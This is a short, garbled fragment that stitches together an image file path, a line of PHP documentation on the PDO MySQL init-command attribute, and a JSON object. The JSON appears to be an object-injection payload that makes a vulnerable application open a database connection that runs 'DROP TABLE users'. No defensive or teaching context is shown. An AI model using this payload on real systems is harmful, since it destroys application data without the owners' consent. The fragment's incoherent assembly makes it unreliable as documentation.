 PDO (CON MYSQL)
PDO::MYSQL_ATTR_INIT_COMMAND (string)
Command to execute when connecting to the MySQL server.
{"magic_pippo": {"class":"\\PDO", "ctor_params":
["mysql:host=127.0.0.1;dbname=cms", "user", "password",
{"1002": "DROP TABLE users"}]}}}
esc